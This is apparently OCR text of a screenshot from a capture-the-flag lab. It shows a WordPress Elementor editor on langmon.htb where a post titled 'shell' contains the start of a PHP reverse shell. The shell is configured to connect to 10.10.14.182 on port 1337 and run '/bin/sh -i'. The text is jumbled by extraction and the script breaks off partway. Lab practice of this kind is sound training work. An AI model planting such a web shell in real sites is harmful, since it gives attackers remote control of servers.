 Not secure langmon.htb/wp-admin/post.php?post=1755&action=elementor
Edit PHP + HTML
Content
Advanced
Update changes to page
APPLY
Title:
shell
Content:
<?php
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.182';  // CHANGE
THIS
$port = 1337;       // CHANGE
THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id;
/bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible
to avoid zombies later
//
// pcntl_fork is hardly ever
available, but will allow us to
daemonise
// our php process and avoid
zombies.  Worth a try...
if
(function_exists('pcntl_fork'))
{
HOME SOLUTION ABOUT US REGISTER LOGIN
By n00b / July 16, 2023
shell
Drag widget here
← Previous Template
Copyright © 2023 Langmon